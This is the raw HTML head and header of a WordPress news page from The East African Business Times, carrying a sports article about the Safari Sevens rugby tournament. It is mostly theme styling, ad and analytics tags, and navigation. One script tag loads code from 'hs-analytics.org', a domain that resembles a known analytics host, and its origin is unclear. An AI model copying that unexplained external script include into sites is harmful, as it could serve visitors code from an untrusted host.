<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="penci-dark-js-extra">
/* <![CDATA[ */
var penci_dark = {"auto_by":"","darktheme":"","darkmode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/darkmode.js?ver=8.3.8" id="penci-dark-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.4" id="font-awesome-4-shim-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.eabusinesstimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eabusinesstimes.com/wp-json/wp/v2/posts/17633" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fsafari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eabusinesstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fsafari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><div class="elementor-widget-container">
			<iframe marginwidth="0" marginheight="0" style="width:100%;height:40px"  scrolling="no" frameborder="0" data-src="https://live.mystocks.co.ke/ticker/TAPE$?app=centsavvy" class="lazyload" src="[data-uri]"></iframe>		</div>
<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script data-ad-client="ca-pub-8947888540171832" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947888540171832"
     crossorigin="anonymous"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>    <style type="text/css">
                                                                                                                                            </style>
		<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/mootools.js"></script>
	<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/smartslider.js"></script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } .penci-hide-tagupdated{ display: none !important; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:15px 0; } #logo a { max-width:230px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } @media only screen and (min-width: 1170px){.inner-header #logo img{ width: auto; height:170px; }} @media only screen and (min-width: 960px){.is-sticky #navigation.penci-logo-overflow.header-10 #logo a, .is-sticky #navigation.penci-logo-overflow.header-11 #logo a{ max-width:60px; }} body{ --pcaccent-cl: #dd0000; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #dd0000; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #dd0000; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #dd0000; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #dd0000; border-color: #dd0000; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #dd0000; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #dd0000; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #dd0000; background-color: #dd0000; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #dd0000; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #dd0000; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #dd0000; color: #fff; } #penci-login-popup:before{ opacity: ; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-sidebar-content.pcsb-boxed-whole, .penci-sidebar-content.pcsb-boxed-widget .widget{ border-style: dashed; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-grid li .item .author-url .avatar,.penci-masonry .item-masonry a .author-url .avatar,.author-url .avatar,.grid-post-box-meta img.avatar{width:10px;} .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #dd0000; --pcaccent-cl: #dd0000; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #dd0000; }</style><script async src="https://hs-analytics.org/603347.js"></script>
  <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
    },
    "url": "https:\/\/www.eabusinesstimes.com\/",
    "name": "The East African Business Times",
    "description": "Get the latest business, finance &amp; economic news from East Africa"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "The East African Business Times",
    "alternateName": "Get the latest business, finance &amp; economic news from East Africa",
    "url": "https:\/\/www.eabusinesstimes.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Safari Sevens Makes a Comeback with Shujaa, Lionesses Teams in Spotlight",
    "description": "As anticipation mounts for the upcoming Safari Sevens Rugby tournament this weekend, all eyes are fixed on the reigning African Rugby Champions Shujaa and Lionesses The Kenya Rugby Union (KRU)&hellip;",
    "datePublished": "2023-11-16",
    "datemodified": "2023-11-16",
    "mainEntityOfPage": "https:\/\/www.eabusinesstimes.com\/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/11\/Shujaas.jpeg",
        "width": 1080,
        "height": 708
    },
    "publisher": {
        "@type": "Organization",
        "name": "The East African Business Times",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-BrianYatich",
        "name": "Brian Yatich",
        "url": "https:\/\/www.eabusinesstimes.com\/author\/yatich\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/category\/sports\/",
                "name": "Sports"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight\/",
                "name": "Safari Sevens Makes a Comeback with Shujaa, Lionesses Teams in Spotlight"
            }
        }
    ]
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.30.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.eabusinesstimes.com/safari-sevens-makes-a-comeback-with-shujaa-lionesses-teams-in-spotlight/amp/" />
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="32x32" />
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<meta name="msapplication-TileImage" content="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-17633 single-format-standard wp-theme-Soledadv838soledad metaslider-plugin penci-body-boxed soledad-ver-8-3-8 pclight-mode pcmn-drdw-style-slide_down pchds-default wpb-js-composer js-comp-ver-8.4.1 vc_non_responsive elementor-default elementor-kit-15639">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-9 enable-boxed header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-9 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 header-9 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-fullwidth">
                <div class="button-menu-mobile header-9"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
	    <a href="https://www.eabusinesstimes.com/">
        <img class="penci-mainlogo penci-limg penci-logo"  src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
             alt="The East African Business Times" width="797"
             height="177"/>
		    </a>
	</div>
				<ul id="menu-main-navigation" class="menu"><li id="menu-item-16627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li id="menu-item-16639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-16631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li id="menu-item-16645" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li id="menu-item-16630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li id="menu-item-16637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li id="menu-item-16643" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li id="menu-item-16644" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li id="menu-item-16635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li id="menu-item-16641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li id="menu-item-16640" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li id="menu-item-16629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li id="menu-item-16647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li id="menu-item-16646" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li id="menu-item-16633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li id="menu-item-16632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li id="menu-item-16638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li id="menu-item-20339" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul><div class="pc_dm_mode style_3">
						<label class="pc_dm_switch">
							<input type="checkbox" class="pc_dark_mode_toggle" aria-label="Darkmode Switcher">
							<span class="slider round"></span>
						</label>
					</div><div id="penci-header-bookmark" class="top-search-classes"><a title="Bookmark" href="https://www.eabusinesstimes.com/bookmark-subscription-management/"><i class="penci-faicon fa fa-bookmark-o" ></i></a></div><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://www.eabusinesstimes.com/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
				
				            </div>
        </nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://www.eabusinesstimes.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://www.eabusinesstimes.com/category/sports/">Sports</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Safari Sevens Makes a Comeback with Shujaa, Lionesses Teams in Spotlight</span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main">
                <div class="theiaStickySidebar">

					
																	<article id="post-17633" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
	            				                    <div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-43" href="https://www.eabusinesstimes.com/category/sports/"  rel="category tag"><span style="">Sports</span></a></span></div>
				

